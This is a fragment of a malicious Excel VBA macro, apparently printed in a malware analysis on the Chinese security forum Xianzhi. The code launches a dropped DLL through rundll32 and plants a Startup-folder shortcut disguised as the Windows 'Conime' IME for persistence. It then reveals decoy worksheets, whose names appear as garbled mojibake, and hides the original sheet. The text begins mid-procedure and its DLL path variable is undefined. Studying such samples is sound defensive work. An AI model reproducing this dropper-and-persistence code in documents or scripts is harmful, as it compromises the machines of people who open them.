 Close #1
Dim WshShell, oExec, lnk, sss
Set WshShell = CreateObject("WScript.Shell")
Set oExec = WshShell.Exec("rundll32.exe " + pth + ",Sd")
sss = Environ("APPDATA") + "\Microsoft\Windows\Start Menu\Programs\Startup\Conime.lnk"
Set lnk = WshShell.CreateShortcut(sss)
lnk.targetpath = "rundll32"
lnk.arguments = """" + pth + """,Sd"
lnk.Description = "Conime"
lnk.workingdirectory = Environ("Temp")
lnk.Save
Sheets("§Þ³N¤@²ÕTimmy").Visible = 1
Worksheets("§Þ³N¤@²ÕTimmy").Activate
Sheets("§Þ³N¤G²ÕWesley").Visible = 1
Worksheets("§Þ³N¤G²ÕWesley").Activate
Sheets("§Þ³N¤C²ÕAlex").Visible = 1
Worksheets("§Þ³N¤C²ÕAlex").Activate
Sheets("sheet1").Visible = 0
End Sub
先知社区